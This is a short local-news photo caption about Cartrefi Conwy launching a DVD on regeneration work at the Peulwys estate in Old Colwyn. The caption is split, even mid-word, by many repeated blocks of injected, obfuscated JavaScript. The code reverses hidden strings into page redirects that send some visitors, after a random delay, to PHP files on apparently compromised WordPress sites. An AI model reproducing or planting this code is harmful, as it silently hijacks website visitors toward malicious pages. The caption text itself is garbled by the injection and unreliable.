 Cartrefi Cowny launch a DVD on the regeneration work at the Peulwys estate in Old Colwyn. Pictured with a holly plant presented $zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to mark the award winning works. From left, Bill Persse from SSE, David Purchase, managing direc$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}tor GP Purchase, Andrew Bowden, Chief Executive of Cartrefi Conwy and Rob Redhead, resident and film maker.